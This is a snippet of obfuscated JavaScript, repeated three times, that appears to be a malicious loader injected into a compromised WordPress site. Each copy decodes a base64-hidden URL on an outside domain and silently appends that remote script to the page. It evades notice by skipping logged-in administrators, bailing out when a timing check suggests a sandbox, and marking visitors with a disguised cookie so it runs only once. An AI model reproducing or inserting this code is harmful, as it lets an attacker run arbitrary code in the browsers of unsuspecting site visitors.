(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9ha21jZG5yZXBvLmNvbS9leGl0anM=');if(typeof window!=='undefined'&&window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();